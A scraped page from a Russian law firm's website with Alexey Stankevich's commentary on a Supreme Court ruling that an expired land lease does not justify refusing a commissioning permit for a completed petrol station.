	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">ВС защитил арендатора, которому не дали использовать построенный объект</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/" rel="tag">Ритейл</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/" rel="tag">Строительство и недвижимость</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d1%81%d1%82%d0%b0%d0%bd%d0%ba%d0%b5%d0%b2%d0%b8%d1%87/" rel="tag">Станкевич</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/%d0%b2%d1%81-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d0%bb-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0%d1%82%d0%be%d1%80%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%bc%d1%83-%d0%bd%d0%b5-%d0%b4%d0%b0%d0%bb/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-12883" class="post-12883 post type-post status-publish format-standard hentry category-publications category-46 category-48 category-53 tag-69">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p>Комментарий Алексея Станкевича, партнера Orchards, для Право.ru.</p>



<p>Чтобы начать использовать построенный объект недвижимости, надо получить разрешение на ввод в эксплуатацию. Этот документ выдают местные власти, и иногда они отказывают по формальным основаниям. Так, фирма не смогла получить разрешение из-за истекшего договора аренды. Верховный суд пресек такой формальный подход. По мнению экономколлегии, это не говорит о том, что работы велись с нарушением, поэтому и нельзя отказать в выдаче разрешения.</p>



<p>Компания «Транспортный газ» (после реорганизации — «Интелпроект») летом 2013-го арендовала у администрации Богородского района Московской области участок площадью 5000 м². Он предназначался для объектов придорожного сервиса, который и собирался возвести арендатор. В мае следующего года власти выдали фирме разрешение на строительство заправки.&nbsp;</p>



<p>В 2018-м объект был готов на 74%, арендатор оформил на него право собственности. Затем стороны заключили новый договор аренды той же земли, чтобы достроить заправку. Работы закончили в пределах срока действия разрешения на строительство, а вот договор аренды истек. Главгосстройнадзор Московской области утвердил заключение о соответствии объекта требованиям проектной документации. Тогда «Транспортный газ» предложил администрации снова заключить договор аренды, но власти отказались сдавать участок без торгов.&nbsp;</p>



<h5>Проблемы с запуском возведенного комплекса</h5>



<p>Летом 2022-го компания попросила Министерство жилищной политики выдать разрешение на ввод комплекса в эксплуатацию. Чиновники тоже отказали фирме, сославшись на то, что договор аренды земли истек.&nbsp;</p>



<p>Компания обжаловала отказ министерства в суде (дело&nbsp;<a href="https://kad.arbitr.ru/Kad/Card?number=%D0%9041-96091%2F2022" rel="noreferrer noopener" target="_blank">№ А41-96091/2022</a>). «Транспортный газ» хотел, чтобы властей обязали выдать разрешение на ввод в эксплуатацию. Три инстанции отказали. Суды обратили внимание на&nbsp;<a href="https://www.consultant.ru/document/cons_doc_LAW_51040/935a657a2b5f7c7a6436cb756694bb2d649c7a00/?ysclid=lsbmkrwyoz815574399" rel="noreferrer noopener" target="_blank">ст. 55 Градостроительного кодекса</a>&nbsp;(«Выдача разрешения на ввод объекта в эксплуатацию»). Согласно норме, чтобы получить разрешение на ввод объекта в эксплуатацию, нужно представить правоустанавливающие документы на участок, например договор аренды. Так как срок действия сделки «Транспортного газа» и администрации истек, у компании не было нужных документов. А значит, власти правомерно отказались выдавать разрешение.</p>



<h5>Истекший срок аренды — это не повод отказывать</h5>



<p><a href="https://pravo.ru/arbitr_practice/courts/119/" rel="noreferrer noopener" target="_blank">Верховный суд</a>&nbsp;с такими выводами не согласился, отменил акты нижестоящих судов и признал отказ министерства незаконным. В части же обязания властей выдать фирме документ дело направили на новое рассмотрение в первую инстанцию.&nbsp;</p>



<p>Если на момент подачи заявления о выдаче разрешения на ввод в эксплуатацию истек срок действия договора аренды земли для строительства недвижимости, это не говорит о том, что нет правоустанавливающих документов на участок. На этом основании нельзя отказать в выдаче разрешения, разъяснила экономколлегия.</p>



<p>В ГрК не указан срок, в который нужно обратиться за разрешением. При этом ввести объект в эксплуатацию надо в разумные сроки, чтобы как можно скорее достигнуть цели, для которой арендовали участок.</p>



<p>Арендатор законно, пока действовало разрешение на строительство на арендованном участке, возвел комплекс. Завершение работ подтвердил Главгосстройнадзор. А истечение срока сделки не говорит о том, что работы провели с нарушением требований разрешения на строительство, подчеркнул ВС. Не свидетельствует это и о самовольном возведении объекта. Все это не может быть основанием, чтобы отказывать в выдаче разрешения на ввод в эксплуатацию.&nbsp;</p>



<p>Поскольку в ГрК не урегулирован срок для обращения за получением разрешения, застройщики могли оказаться в безвыходной ситуации: из-за истечения срока договора аренды им отказывали во введении объекта в эксплуатацию. Новый договор аренды власти также не заключали со ссылкой на отсутствие разрешения на ввод объекта в эксплуатацию и оформленных правоустанавливающих документов на построенный объект, объясняет <strong>Алексей Станкевич, партнер&nbsp;Orchards</strong>.</p>



<p>Законодательный пробел создавал замкнутый круг, позволяющий региональным органам публичной власти контролировать по своему усмотрению судьбу возведенных построек. Тем не менее практики по подобным спорам не много.</p>



<p>Это дело нетипично по обстоятельствам, считает <strong>Станкевич</strong>. Чаще всего госорганы правомерно отказывают застройщикам во вводе в эксплуатацию, говорит эксперт, например из-за нарушения условий договора аренды или градостроительных норм и правил. Такая позиция есть в постановлении&nbsp;<a rel="noreferrer noopener" href="https://pravo.ru/arbitr_practice/courts/4/" target="_blank">АС Дальневосточного округа</a>&nbsp;по делу&nbsp;<a rel="noreferrer noopener" href="https://kad.arbitr.ru/Card/3c30c08a-157f-4f43-ae6c-bdb2e0c2bab8" target="_blank">№ А51-15855/2022</a>.</p>



<p><a href="https://pravo.ru/story/251402/">Ссылка на статью&gt;&gt;</a></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%bd%d0%b0%d0%b4-%d1%80%d0%b0%d0%b7%d0%b1%d0%bb%d0%be%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%be%d0%b9-%d0%b0/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >Власти работают над разблокировкой активов россиян на счетах С</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%8b-orchards-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d0%bb%d0%b8-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d1%8b-level-group-%d0%b2-%d1%81%d0%bf%d0%be%d1%80/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >Адвокаты Orchards защитили интересы Level Group в споре <strong>о взыскании денежных средств за некачественный товар</strong></span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%84%d0%bd%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b0-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4/" >Зачем ФНС предложила изменить очередность платежей при банкротстве</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/19/">19.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="https://orchardslaw.com/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://orchardslaw.com/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
